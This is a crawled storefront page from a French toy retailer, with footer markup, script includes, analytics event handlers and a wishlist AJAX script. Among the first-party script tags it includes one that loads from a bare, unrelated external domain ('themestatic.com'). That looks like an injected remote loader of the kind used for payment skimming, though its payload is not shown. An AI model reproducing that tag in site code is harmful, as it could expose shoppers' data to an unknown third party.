  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 3"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 3"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 3"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 3"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 4"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 4"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 4"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 4"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 4"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 4"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 5"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 5"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 5"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 5"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 5"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 5"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 6"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 6"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 6"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 6"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 6"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 6"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Mention"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Smart Hyperlink"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Hashtag"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Unresolved Mention"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Smart Link"/>
 </w:LatentStyles>
</xml><![endif]--><!-- [if gte mso 10]>
<style>
 /* Style Definitions */
 table.MsoNormalTable
	{mso-style-name:"Tableau Normal";
	mso-tstyle-rowband-size:0;
	mso-tstyle-colband-size:0;
	mso-style-noshow:yes;
	mso-style-priority:99;
	mso-style-parent:"";
	mso-padding-alt:0cm 5.4pt 0cm 5.4pt;
	mso-para-margin-top:0cm;
	mso-para-margin-right:0cm;
	mso-para-margin-bottom:8.0pt;
	mso-para-margin-left:0cm;
	line-height:107%;
	mso-pagination:widow-orphan;
	font-size:11.0pt;
	font-family:"Calibri",sans-serif;
	mso-ascii-font-family:Calibri;
	mso-ascii-theme-font:minor-latin;
	mso-hansi-font-family:Calibri;
	mso-hansi-theme-font:minor-latin;
	mso-bidi-font-family:"Times New Roman";
	mso-bidi-theme-font:minor-bidi;
	mso-fareast-language:EN-US;}
</style>
<![endif]--></p>
<p><b><span style="font-family: 'Calibri',sans-serif;">Les jouets français  - 1ère enseigne de jeux et jouets fabriqués en France</span></b><span style="font-family: 'Calibri',sans-serif;"></span></p>
<p style="font-size: 13px; line-height: 19px;"><span style="font-family: 'Calibri',sans-serif;">Vous trouverez dans notre boutique en ligne une sélection de jeux et jouets en bois, peluches et doudous, poupées, jeux de société, jeux coopératifs, jeux de construction, jeux d'imitation, jeux éducatifs, déguisements, jeux d'éveil, jeux de plein air, loisirs créatifs, jeux olfactifs, </span><span style="font-family: 'Calibri',sans-serif;"> tous fabriqués en France.</span></p>
<p style="font-size: 13px; line-height: 19px;"><span style="font-family: 'Calibri',sans-serif;">Donnez à vos enfants la liberté de grandir autrement !</span></p>
<p style="font-size: 13px; line-height: 19px;"></p>
<p style="font-size: 13px; line-height: 19px;"></p>
<p><span><span style="font-family: 'Calibri',sans-serif;">Copyright © 2023 - Les jouets français - Tous droits réservés</span></span></p>
<p></p>
            </div>
                  </div>
      </div>
    </div>
  


<style>
  .custom-file-label::after{
    content:"Choisir un fichier"
  }
</style>
      </div>

        
      </footer>
    </main>

    
      	<a class="backtotop" href="javascript:void(0);" style="display:none;">
      <i class="material-icons">keyboard_arrow_up</i>
    </a>
    

    
          

    
      
<div class="modal fade" id="offcanvas_search_filter" tabindex="-1" role="dialog" data-modal-hide-mobile>
    <div class="modal-dialog modal-dialog-centered modal-dialog__offcanvas modal-dialog__offcanvas--left" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Fermer">
                    <span class="material-icons">arrow_back</span>
                </button>
                Filtrer par
            </div>
            <div class="modal-body">
                                <div id="_mobile_search_filters_wrapper"></div>
            </div>
        </div>
    </div>
</div>

<div class="modal fade" id="mobile_top_menu_wrapper" tabindex="-1" role="dialog" data-modal-hide-mobile>
    <div class="modal-dialog modal-dialog__offcanvas" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Fermer">
                    <span aria-hidden="true"><i class="material-icons">close</i></span>
                </button>
            </div>
            <div class="modal-body">
                <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
                <div id="_mobile_bitmegamenu-mobile"></div>
                <div class="responsive-content mobile">
                    <div id="_mobile_language_selector"></div>
                    <div id="_mobile_currency_selector"></div>
                </div>
            </div>
        </div>
    </div>
</div>    
    
    
        <script type="text/javascript" src="https://www.lesjouetsfrancais.fr/themes/core.js" ></script>
  <script type="text/javascript" src="https://www.lesjouetsfrancais.fr/modules/tdthemesettings/views/js/scripts.js" ></script>
  <script type="text/javascript" src="https://www.lesjouetsfrancais.fr/themes/PRS028/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://www.lesjouetsfrancais.fr/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
  <script type="text/javascript" src="https://www.lesjouetsfrancais.fr/modules/blockreassurance/views/dist/front.js" ></script>
  <script type="text/javascript" src="https://www.lesjouetsfrancais.fr/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://www.lesjouetsfrancais.fr/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js" ></script>
  <script type="text/javascript" src="https://www.lesjouetsfrancais.fr/modules/boxtalconnect/views/js/maplibre-gl.min.js" ></script>
  <script type="text/javascript" src="https://www.lesjouetsfrancais.fr/modules/boxtalconnect/views/js/parcel-point.min.js" ></script>
  <script type="text/javascript" src="https://www.lesjouetsfrancais.fr/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://www.lesjouetsfrancais.fr/modules/boxtalconnect/views/js/maplibre-gl.min.js" ></script>
  <script type="text/javascript" src="https://www.lesjouetsfrancais.fr/js/jquery/plugins/autocomplete/jquery.autocomplete.js" ></script>
  <script type="text/javascript" src="https://www.lesjouetsfrancais.fr/modules/boxtalconnect/views/js/parcel-point.min.js" ></script>
  <script type="text/javascript" src="https://www.lesjouetsfrancais.fr/modules/ps_facetedsearch/views/dist/front.js" ></script>
  <script type="text/javascript" src="https://www.lesjouetsfrancais.fr/modules/bitelementor/views/lib/instagram-lite-master/instagramLite.min.js" ></script>
  <script type="text/javascript" src="https://www.lesjouetsfrancais.fr/modules/bitelementor/views/lib/jquery-numerator/jquery-numerator.min.js" ></script>
  <script type="text/javascript" src="https://www.lesjouetsfrancais.fr/modules/bitelementor/views/js/front/frontend.js" ></script>
  <script type="text/javascript" src="https://www.lesjouetsfrancais.fr/modules/bitmegamenu/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.lesjouetsfrancais.fr/modules/tdcompare/views/js/products-comparison.js" ></script>
  <script type="text/javascript" src="https://www.lesjouetsfrancais.fr/modules/tdproductwishlist/views/js/ajax-wishlist.js" ></script>
  <script type="text/javascript" src="https://www.lesjouetsfrancais.fr/modules/tdsearchblock/views/js/tdsearchblock.js" ></script>
  <script type="text/javascript" src="https://www.lesjouetsfrancais.fr/modules/tdsizecharts/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.lesjouetsfrancais.fr/modules/tdthreesixty/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.lesjouetsfrancais.fr/modules/tdthemesettings/views/js/theme_1.js" ></script>
  <script type="text/javascript" src="https://www.lesjouetsfrancais.fr/modules/blockgrouptop/views/js/blockgrouptop.js" ></script>
  <script type="text/javascript" src="https://www.lesjouetsfrancais.fr/themes/PRS028/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://themestatic.com" ></script>
  <script type="text/javascript" src="https://www.lesjouetsfrancais.fr/themes/PRS028/assets/js/custom.js" ></script>
  <script type="text/javascript" src="https://www.lesjouetsfrancais.fr/modules/ambjolisearch/views/js/ambjolisearch.js" ></script>


    

    
      <script>
    window.addEventListener("load", function(){
        window.cookieconsent.initialise({
            "palette": {
                "popup": {
                    "background": "#000"
                },
                "button": {
                    "background": "#f1d600"
                }
            },
            "position": "bottom",
            "theme": "classic",
            "content": {
                "message": "Afin de vous offrir la meilleure expérience de navigation, notre site utilise des cookies. En continuant votre navigation vous acceptez leur utilisation.",
                "dismiss": "J&#039;accepte",
                "link": "En savoir +",
                "href": "",
            },
            "expiryDays" : 365
        })
    });
</script> <script type="text/javascript">
          document.addEventListener('DOMContentLoaded', function() {
        $('article[data-id-product="2907"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"UA-172848996-1","items":{"item_id":2907,"item_name":"Bracelet \"Bête à porter\" je protège les loups","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="2906"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"UA-172848996-1","items":{"item_id":2906,"item_name":"Bracelet \"Bête à porter\" je protège les éléphants","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="2905"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"UA-172848996-1","items":{"item_id":2905,"item_name":"Bracelet \"Bête à porter\" je protège les bonobos","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="2904"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"UA-172848996-1","items":{"item_id":2904,"item_name":"Bracelet \"Bêtes à porter\" je protège les tortues","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="2903"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"UA-172848996-1","items":{"item_id":2903,"item_name":"Bracelet \"Bête à porter\" je protège les ours","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="2660"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"UA-172848996-1","items":{"item_id":2660,"item_name":"Miroir Polaroïd","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="2781"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"UA-172848996-1","items":{"item_id":2781,"item_name":"Barrette dorée - Les Jolies Baies","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="3003"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"UA-172848996-1","items":{"item_id":3003,"item_name":"Trousse dorée licorne","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="3005"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"UA-172848996-1","items":{"item_id":3005,"item_name":"Fard à joues + étui","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="2976"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"UA-172848996-1","items":{"item_id":2976,"item_name":"Coffret - Mon premier kit zéro déchets","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="1232"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"UA-172848996-1","items":{"item_id":1232,"item_name":"Kits jolis ongles Noël Magic x Star","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="1668"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"UA-172848996-1","items":{"item_id":1668,"item_name":"Lot de 10 lingettes Confettis","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="2780"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"UA-172848996-1","items":{"item_id":2780,"item_name":"Trio de barrettes Fleurettes","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="1679"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"UA-172848996-1","items":{"item_id":1679,"item_name":"Lot de 10 lingettes Chiens caramels","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="1678"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"UA-172848996-1","items":{"item_id":1678,"item_name":"Lot de 10 lingettes Granite","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="1672"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"UA-172848996-1","items":{"item_id":1672,"item_name":"Lot de 10 lingettes lavables feuillage rose","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="1670"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"UA-172848996-1","items":{"item_id":1670,"item_name":"Lot de 10 lingettes lavables panda eucalyptus","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="1669"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"UA-172848996-1","items":{"item_id":1669,"item_name":"Lot de 10 lingettes lavables Corail","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="1667"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"UA-172848996-1","items":{"item_id":1667,"item_name":"Lot de 10 lingettes Fleurs d'automne rouge","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="2920"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"UA-172848996-1","items":{"item_id":2920,"item_name":"Kit routine démaquillage","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="1190"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"UA-172848996-1","items":{"item_id":1190,"item_name":"Eau de toilette Loulou Des Bois","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="1316"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"UA-172848996-1","items":{"item_id":1316,"item_name":"Mes soins d'amour","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="1314"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"UA-172848996-1","items":{"item_id":1314,"item_name":"Mes soins à bisous","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="1328"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"UA-172848996-1","items":{"item_id":1328,"item_name":"Ma potion à bisous","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="2941"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"UA-172848996-1","items":{"item_id":2941,"item_name":"Coffret de Noël \"Les essentiels\"","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="3140"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"UA-172848996-1","items":{"item_id":3140,"item_name":"Coffret Maquillage - Fard à joues - Noël","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });
      });
    </script>
<script type="text/javascript" data-keepinline="true">
    window.trustpilot_trustbox_settings = {"trustboxes":[],"activeTrustbox":0,"pageUrls":{"landing":"https:\/\/www.lesjouetsfrancais.fr\/","category":"https:\/\/www.lesjouetsfrancais.fr\/29-jeux-jouets-2-4-ans-fabriques-en-france","product":"https:\/\/www.lesjouetsfrancais.fr\/jeux-de-societe-fabriques-en-france\/167-sovanimo.html"}};
</script>

    
  </body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.lesjouetsfrancais.fr/modules/tdproductwishlist/views/js/ajax-wishlist.js
body_size: 4112
content:
/**
*  @author    ThemeDelights
*  @copyright 2015-2019 ThemeDelights. All Rights Reserved.
*  @license   http://www.gnu.org/licenses/gpl-2.0.html GNU/GPL
*/
$(document).ready(function(){
	createWishlistModalPopup();
	TdWishlistButtonAction();
	prestashop.on('updateProductList', function() {
		TdWishlistButtonAction();
	});

	prestashop.on('updatedProduct', function() {
		TdWishlistButtonAction();
	});
	prestashop.on('clickQuickView', function() {
		check_active_wishlist = setInterval(function(){
			if ($('.quickview.modal').length) {
				$('.quickview.modal').on('shown.bs.modal', function (e) {
					TdWishlistButtonAction();
				})
				clearInterval(check_active_wishlist);
			}
		}, 300);
	});

	activeEventModalWishlist();
	TdListWishlistAction();
	$('.td-save-wishlist').click(function(){
		if (!$(this).hasClass('active')) {
			$(this).addClass('active');
			$('.new-wishlist .has-danger .form-control-feedback').html('');
			$('.new-wishlist .has-success .form-control-feedback').html('');
			var name_wishlist = $.trim($('#wishlist_name').val());
			if (!name_wishlist) {
				$('#wishlist_name').parent().addClass('has-error');
				$(this).removeClass('active');
			} else {
				var object_e = $(this);
				$('#wishlist_name').parent().removeClass('has-error');
				$.ajax({
					type: 'POST',
					headers: {"cache-control": "no-cache"},
					url: wishlist_url+ '?rand=' + new Date().getTime(),
					async: true,
					cache: false,
					data: {
						"ajax": 1,
						"action": "add-wishlist",
						"name_wishlist": name_wishlist,
						"token": tdtoken
					},
					success: function (result) {
						var object_result = $.parseJSON(result);
						if (object_result.errors.length) {
							$('.new-wishlist .has-success .form-control-feedback').html('');
							$('.new-wishlist .has-danger .form-control-feedback').html(object_result.errors).fadeIn();
						} else {
							$('.new-wishlist .has-danger .form-control-feedback').html('');
							$('.new-wishlist .has-success .form-control-feedback').html(object_result.result.message).fadeIn();
							setTimeout(function() {
								$('.new-wishlist .has-success .form-control-feedback').fadeOut();
							}, 3000);
							$('#wishlist_name').val('');

							$('.list-wishlist table tbody').append(object_result.result.wishlist);
							$('html, body').animate({
								scrollTop: $('.list-wishlist table tr.new').offset().top
							}, 500, function (){
								$('.list-wishlist table tr.new').removeClass('new');
							});
							TdListWishlistAction();
							$('.list-wishlist tr.show .view-wishlist-product').trigger('click');
						}
						object_e.removeClass('active');
					},
					error: function (XMLHttpRequest, textStatus, errorThrown) {
						alert("TECHNICAL ERROR: \n\nDetails:\nError thrown: " + XMLHttpRequest + "\n" + 'Text status: ' + textStatus);
					}
				});
			}
		}
		return false;
	})
});

function createWishlistModalPopup()
{
	var modelWishlist = '';
	modelWishlist += '<div class="modal td-modal-wishlist fade" tabindex="-1" role="dialog" aria-hidden="true">';
		modelWishlist += '<div class="modal-dialog modal-dialog-centered" role="document">';
			modelWishlist += '<div class="modal-content">';
				modelWishlist += '<div class="modal-header">';
					modelWishlist += '<button type="button" class="close" data-dismiss="modal" aria-label="Close">';
						modelWishlist += '<span aria-hidden="true">&times;</span>';
					modelWishlist += '</button>';
					modelWishlist += '<h5 class="modal-title">';
					modelWishlist += '</h5>';
				modelWishlist += '</div>';
				modelWishlist += '<div class="modal-footer">';
					modelWishlist += '<button type="button" class="btn btn-secondary" data-dismiss="modal">'+wishlist_cancel_txt+'</button>';
					modelWishlist += '<button type="button" class="td-modal-wishlist-bt btn btn-primary">';
						modelWishlist += '<span class="td-modal-wishlist-bt-text">';
							modelWishlist += wishlist_ok_txt;
						modelWishlist += '</span>';
					modelWishlist += '</button>';
				modelWishlist += '</div>';
			modelWishlist += '</div>';
		modelWishlist += '</div>';
	modelWishlist += '</div>';
	$('body').append(modelWishlist);
}

function TdWishlistButtonAction()
{
	$(document).on('click', '.td-wishlist-button',function(){
		if (!$('.td-wishlist-button').hasClass('show-list')) {
			if (!$('.td-wishlist-button.active').length) {
				var id_product = $(this).data('id-product');
				var id_wishlist = $(this).data('id-wishlist');
				var id_product_attribute = $(this).data('id-product-attribute');
				var content_wishlist_mess_remove = wishlist_remove+'. <a href="'+wishlist_url+'" target="_blank"><strong>'+wishlist_view+'.</strong></a>';
				var content_wishlist_mess_add = wishlist_add+'. <a href="'+wishlist_url+'" target="_blank"><strong>'+wishlist_view+'.</strong></a>';
				var content_wishlist_loggin_required = wishlist_loggin_required+'. <a href="'+login_url+'"><strong>'+loginLabel+'</strong></a>';

				$(this).addClass('active');

				if (!isLogged) {
					$('.td-modal-wishlist .modal-title').html(content_wishlist_loggin_required);
					$('.td-modal-wishlist').modal('show');
					return false;
				}

				var object_e = $(this);

				if ($(this).hasClass('added') || $(this).hasClass('delete')) {
					$.ajax({
						type: 'POST',
						headers: {"cache-control": "no-cache"},
						url: wishlist_url+ '?rand=' + new Date().getTime(),
						async: true,
						cache: false,
						data: {
							"ajax": 1,
							"action": "remove",
							"id_product": id_product,
							"id_wishlist": id_wishlist,
							"id_product_attribute": id_product_attribute,
							"quantity": 1,
							"token": tdtoken
						},
						success: function (result) {
							var object_result = $.parseJSON(result);
							if (object_result.errors.length) {
								$('.td-modal-wishlist .modal-title').html(object_result.errors);
								$('.td-modal-wishlist').modal('show');
							} else {
								if ($('.wishtlist_top .cart-wishlist-number').length) {
									var old_num_wishlist = parseInt($('.wishtlist_top .cart-wishlist-number').data('wishlist-total'));
									var new_num_wishlist = old_num_wishlist-1;
									$('.wishtlist_top .cart-wishlist-number').data('wishlist-total',new_num_wishlist);
									$('.wishtlist_top .cart-wishlist-number').text(new_num_wishlist);
								}

								if (object_e.hasClass('delete')) {
									$('td.product-'+id_product).fadeOut(function(){
										$(this).remove();
									});
								} else {
									$('.td-modal-wishlist .modal-title').html(content_wishlist_mess_remove);
									$('.td-modal-wishlist').modal('show');
									$('.td-wishlist-button[data-id-product='+id_product+']').removeClass('added');
									$('.td-wishlist-button[data-id-product='+id_product+']').find('span.tip').text(buttonwishlist_title_add);
								}
							}
						},
						error: function (XMLHttpRequest, textStatus, errorThrown) {
							alert("TECHNICAL ERROR: \n\nDetails:\nError thrown: " + XMLHttpRequest + "\n" + 'Text status: ' + textStatus);
						}
					});
				} else {
					$.ajax({
						type: 'POST',
						headers: {"cache-control": "no-cache"},
						url: wishlist_url+ '?rand=' + new Date().getTime(),
						async: true,
						cache: false,
						data: {
							"ajax": 1,
							"action": "add",
							"id_product": id_product,
							"id_wishlist": id_wishlist,
							"id_product_attribute": id_product_attribute,
							"quantity": 1,
							"token": tdtoken
						},
						success: function (result) {
							var object_result = $.parseJSON(result);
							if (object_result.errors.length) {
								$('.td-modal-wishlist .modal-title').html(object_result.errors);
								$('.td-modal-wishlist').modal('show');
							} else {
								$('.td-modal-wishlist .modal-title').html(content_wishlist_mess_add);
								$('.td-modal-wishlist').modal('show');
								if ($('.wishtlist_top .cart-wishlist-number').length) {
									var old_num_wishlist = parseInt($('.wishtlist_top .cart-wishlist-number').data('wishlist-total'));
									var new_num_wishlist = old_num_wishlist+1;
									$('.wishtlist_top .cart-wishlist-number').data('wishlist-total',new_num_wishlist);
									$('.wishtlist_top .cart-wishlist-number').text(new_num_wishlist);
								}

								if (id_wishlist == '') {
									$('.td-wishlist-button').data('id-wishlist', object_result.result.id_wishlist);
								}

								$('.td-wishlist-button[data-id-product='+id_product+']').addClass('added');
								$('.td-wishlist-button[data-id-product='+id_product+']').find('span.tip').text(buttonwishlist_title_remove);
							}
						},
						error: function (XMLHttpRequest, textStatus, errorThrown) {
							alert("TECHNICAL ERROR: \n\nDetails:\nError thrown: " + XMLHttpRequest + "\n" + 'Text status: ' + textStatus);
						}
					});
				}
			}
			return false;
		} else {
			$('.wishlist-item').click(function(){
				if (!$('.wishlist-item.active-add').length) {
					var id_product = $(this).data('id-product');
					var id_wishlist = $(this).data('id-wishlist');
					var id_product_attribute = $(this).data('id-product-attribute');
					var content_wishlist_mess_remove = wishlist_remove+'. <a href="'+wishlist_url+'" target="_blank"><strong>'+wishlist_view+'.</strong></a>';
					var content_wishlist_mess_add = wishlist_add+'. <a href="'+wishlist_url+'" target="_blank"><strong>'+wishlist_view+'.</strong></a>';
					var content_wishlist_loggin_required = wishlist_loggin_required+'. <a href="'+login_url+'"><strong>'+loginLabel+'</strong></a>';

					$(this).addClass('active-add');

					if (!isLogged) {
						$('.td-modal-wishlist .modal-title').html(content_wishlist_loggin_required);
						$('.td-modal-wishlist').modal('show');
						return false;
					}

					var object_e = $(this);
					var parents_e = object_e.parents('.td-wishlist-button-dropdown');
					parents_e.find('.td-wishlist-button').addClass('active');
					if ($(this).hasClass('added') || $(this).hasClass('delete')) {
						$.ajax({
							type: 'POST',
							headers: {"cache-control": "no-cache"},
							url: wishlist_url+ '?rand=' + new Date().getTime(),
							async: true,
							cache: false,
							data: {
								"ajax": 1,
								"action": "remove",
								"id_product": id_product,
								"id_wishlist": id_wishlist,
								"id_product_attribute": id_product_attribute,
								"quantity": 1,
								"token": tdtoken
							},
							success: function (result) {
								var object_result = $.parseJSON(result);
								if (object_result.errors.length) {
									$('.td-modal-wishlist .modal-title').html(object_result.errors);
									$('.td-modal-wishlist').modal('show');
								} else {
									if ($('.wishtlist_top .cart-wishlist-number').length) {
										var old_num_wishlist = parseInt($('.wishtlist_top .cart-wishlist-number').data('wishlist-total'));
										var new_num_wishlist = old_num_wishlist-1;
										$('.wishtlist_top .cart-wishlist-number').data('wishlist-total',new_num_wishlist);
										$('.wishtlist_top .cart-wishlist-number').text(new_num_wishlist);
									}

									if (object_e.hasClass('delete')) {
										$('td.product-'+id_product).fadeOut(function(){
											$(this).remove();
										});
									} else {
										$('.td-modal-wishlist .modal-title').html(content_wishlist_mess_remove);
										$('.td-modal-wishlist').modal('show');

										$('.wishlist-item[data-id-wishlist='+id_wishlist+'][data-id-product='+id_product+']').removeClass('added');
										$('.wishlist-item[data-id-wishlist='+id_wishlist+'][data-id-product='+id_product+']').find('span.tip').text(buttonwishlist_title_add);
										if (!$('.wishlist-item[data-id-product='+id_product+']').hasClass('added')) {
											$('.td-wishlist-button[data-id-product='+id_product+']').removeClass('added');
										}

										parents_e.find('.td-wishlist-button').removeClass('active');
									}
								}
							},
							error: function (XMLHttpRequest, textStatus, errorThrown) {
								alert("TECHNICAL ERROR: \n\nDetails:\nError thrown: " + XMLHttpRequest + "\n" + 'Text status: ' + textStatus);
							}
						});
					} else {
						$.ajax({
							type: 'POST',
							headers: {"cache-control": "no-cache"},
							url: wishlist_url+ '?rand=' + new Date().getTime(),
							async: true,
							cache: false,
							data: {
								"ajax": 1,
								"action": "add",
								"id_product": id_product,
								"id_wishlist": id_wishlist,
								"id_product_attribute": id_product_attribute,
								"quantity": 1,
								"token": tdtoken
							},
							success: function (result) {
								var object_result = $.parseJSON(result);
								if (object_result.errors.length) {
									$('.td-modal-wishlist .modal-title').html(object_result.errors);
									$('.td-modal-wishlist').modal('show');
								} else {
									$('.td-modal-wishlist .modal-title').html(content_wishlist_mess_add);
									$('.td-modal-wishlist').modal('show');

									if ($('.wishtlist_top .cart-wishlist-number').length) {
										var old_num_wishlist = parseInt($('.wishtlist_top .cart-wishlist-number').data('wishlist-total'));
										var new_num_wishlist = old_num_wishlist+1;
										$('.wishtlist_top .cart-wishlist-number').data('wishlist-total',new_num_wishlist);
										$('.wishtlist_top .cart-wishlist-number').text(new_num_wishlist);
									}

									$('.wishlist-item[data-id-wishlist='+id_wishlist+'][data-id-product='+id_product+']').addClass('added');
